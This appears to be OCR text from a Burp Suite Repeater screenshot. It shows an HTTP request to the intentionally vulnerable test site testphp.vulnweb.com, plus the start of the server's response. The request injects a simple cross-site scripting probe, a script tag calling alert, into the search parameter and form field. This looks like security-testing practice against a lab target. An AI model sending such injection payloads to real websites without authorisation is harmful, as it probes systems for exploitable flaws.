 1 2 3 4
11:26
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://testphp.vulnweb.com HTTP/1
Request
Pretty Raw Hex
1 POST /search.php?test=<script>alert('XSS')</script> HTTP/1.1
2 Host: testphp.vulnweb.com
3 Content-Length: 69
4 Cache-Control: max-age=0
5 Accept-Language: en-GB,en;q=0.9
6 Origin: http://testphp.vulnweb.com
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://testphp.vulnweb.com/search.php?test=query
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 searchFor=%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&goButton=go
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Wed, 02 Apr 2025 05:50:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
6 X-Cache: MISS from localhost
7 X-Cache-Lookup: MISS from localhost:3128
8 Via: ICAP/1.0 BOBeProcure.BOBeProcure (C-ICAP/0.5.10 SquidClamav/Antivirus service ), 1.1
localhost (squid/5.8)
9 Connection: keep-alive
10 Content-Length: 2187
11
12 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
13 "http://www.w3.org/TR/html4/loose.dtd">
14 <html>
<!-- InstanceBegin template="/Templates/main_dynamic_template.dwt.php"
codeOutsideHTMLIsLocked="false" -->
15 <head>
16 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2">
17
18 <!-- InstanceBeginEditable name="document_title_rgn" -->
19 <title>
search
</title>
20 <!-- InstanceEndEditable -->
21 <link rel="stylesheet" href="style.css" type="text/css">
22 <!-- InstanceBeginEditable name="headers_rgn" -->
23 <!-- here goes headers headers -->
24 <!-- InstanceEndEditable -->
25 <script language="JavaScript" type="text/JavaScript">
26 <!--
27 function MM_reloadPage(init) {
//reloads the window if Nav4 resized
28 if (init==true) with (navigator) {
if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
29 document.MM_pgW=innerWidth;
document.MM_pgH=innerHeight;
onresize=MM_reloadPage;
}
}
30 else if (innerWidth!=document.MM_pgW || innerHeight!=document.MM_pgH)
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 9
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 2,594 bytes | 521 millis
Event log All issues Memory: 140.2MB